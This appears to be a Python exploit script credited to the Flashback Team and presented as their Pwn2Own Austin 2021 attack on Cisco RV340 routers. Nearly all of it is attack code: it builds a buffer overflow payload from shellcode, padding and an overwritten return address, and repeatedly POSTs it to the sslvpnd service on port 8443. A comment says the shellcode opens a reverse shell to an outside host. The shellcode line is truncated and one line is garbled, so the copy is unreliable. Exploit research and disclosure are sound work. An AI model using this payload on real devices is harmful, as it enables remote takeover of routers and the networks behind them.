 1 #!/usr/bin/python3
2 #
3 # Cisco RV340 WAN exploit presented at Pwn2Own Austin 2021 by Flashback Team
4 # Pedro Ribeiro (@pedrib1337) && Radek Domanski (@RabbitPro)"
5
6
7 import sys
8 import requests
9 import urllib3
10 import time
11 import socket
12
13 # Supres warnings
14 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
15
16 def usage():
17     print("./flashback_connects.py <TARGET>")
18     sys.exit(-1)
19
20 if len(sys.argv) != 2:
21     usage()
22
23 print("[x] Flashback_connects")
24 print("[*] Launching attack against Cisco RV340 WAN")
25 print("")
26
27 ### Reverse Shell to 5.5.5.2:4445
28 shellcode = b"\x4f\xf0\x7f\xf5\x6f\xf0\x7f\xf5\x01\x30\x8f\xe2\x13\xff\x2f\xe
29
30 TARGET = sys.argv[1]
31 FILLER = shellcode + b'\x05' * (16400-(len(shellcode)))
32
33 sc### 0x704aed90
34 PC = b"\x98\xed\x4a\x70"
35
36 url = 'https://%s:8443/X' % TARGET
37 url += 'X' * (len(TARGET)-7)
38
39 payload = FILLER + PC
40
41 # Check if sslvpnd is already up before exploit attempt
42 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
43 result = sock.connect_ex((TARGET, 8443))
44 if result == 0:
45     print("[*] SSLVPND is up, ready to go!")
46 else:
47     print("[!] SSLVPND is down. Check configuration and try again")
48     sys.exit(-1)
49 sock.close()
50
51 while(True):
52     try:
53         print("[*] Attempt!")
54         r = requests.post(url, data=payload, verify=False)
55     except requests.exceptions.ConnectionError as e:
56         print("[!] Service not available. Sleeping")
57         time.sleep(10)
58